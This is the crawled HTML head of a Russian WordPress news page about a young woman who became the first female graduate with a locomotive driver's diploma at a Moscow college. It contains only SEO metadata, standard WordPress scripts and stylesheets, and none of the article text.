

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/
body_size: 31856
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Впервые в Московском колледже диплом машиниста локомотива получила девушка | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Впервые в Московском колледже диплом машиниста локомотива получила девушка | Сенсаций.Нет" />
	<meta property="og:description" content="Ранее профессию машиниста локомотива считали только мужской." />
	<meta property="og:url" content="https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2020-08-02T13:00:48+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg?fit=799%2C385&ssl=1" />
	<meta property="og:image:width" content="799" />
	<meta property="og:image:height" content="385" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Анна Мироненко" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Анна Мироненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#article","isPartOf":{"@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/"},"author":{"name":"Анна Мироненко","@id":"https://sensaciy.net/#/schema/person/e577a14a37de0e3f0dc48b5a17bdf2c8"},"headline":"Впервые в Московском колледже диплом машиниста локомотива получила девушка","datePublished":"2020-08-02T13:00:48+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/"},"wordCount":172,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg","keywords":["девушка-машинист","Московский колледж железнодорожного и городского транспорта","Софья Дорофеева"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/","url":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/","name":"Впервые в Московском колледже диплом машиниста локомотива получила девушка | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#primaryimage"},"image":{"@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg","datePublished":"2020-08-02T13:00:48+00:00","breadcrumb":{"@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg","width":799,"height":385},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Впервые в Московском колледже диплом машиниста локомотива получила девушка"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/e577a14a37de0e3f0dc48b5a17bdf2c8","name":"Анна Мироненко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b5cab9454a928716375abe9591565fc3d4b5a5142f9ebc2b308cc1b43008dd4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b5cab9454a928716375abe9591565fc3d4b5a5142f9ebc2b308cc1b43008dd4?s=96&d=mm&r=g","caption":"Анна Мироненко"},"url":"https://sensaciy.net/author/firstredactor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":24899,"token":"cc18dd6671","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/24899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-6tB' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fvpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fvpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
